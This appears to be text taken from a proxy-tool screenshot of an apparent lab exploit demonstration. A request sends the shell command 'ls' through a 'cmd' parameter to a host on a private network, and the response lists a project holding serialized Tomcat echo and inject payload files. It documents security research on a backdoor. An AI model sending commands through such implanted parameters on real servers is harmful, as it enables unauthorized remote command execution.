 Request
Pretty Raw Hex MarkInfo \n
1 GET /?cmd=ls HTTP/1.1
2 Host: 172.16.110.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6
8 Cookie: rememberMe=;
9 Content-Length: 21
10
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Mon, 25 Mar 2024 08:50:21 GMT
3 Content-Length: 99
4
5 README.md
6 TomcatEcho.ser
7 images
8 mvnw
9 mvnw.cmd
10 pom.xml
11 src
12 target
13 tomcatHeader.ser
14 tomcatInject.ser
15